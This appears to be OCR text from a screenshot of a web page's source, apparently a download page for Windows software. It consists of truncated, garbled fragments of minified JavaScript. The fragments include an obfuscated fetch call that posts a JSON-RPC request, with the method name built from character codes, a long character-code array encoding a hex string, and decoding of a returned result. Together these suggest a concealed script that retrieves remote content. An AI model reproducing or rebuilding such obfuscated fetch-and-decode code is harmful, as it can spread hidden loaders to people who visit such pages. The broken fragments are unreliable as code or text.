
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54
sult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ftware for Windows with advanced features. Handles s